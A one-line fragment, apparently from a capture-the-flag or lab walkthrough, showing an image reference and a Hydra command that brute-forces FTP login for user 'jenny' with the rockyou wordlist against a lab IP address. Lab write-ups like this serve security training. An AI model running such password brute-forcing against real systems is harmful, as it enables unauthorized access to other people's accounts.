 Use Hydra to bruteforce the FTP login: hydra -l jenny -P /usr/share/wordlists/rockyou.txt ftp://10.10.154.211 -t 4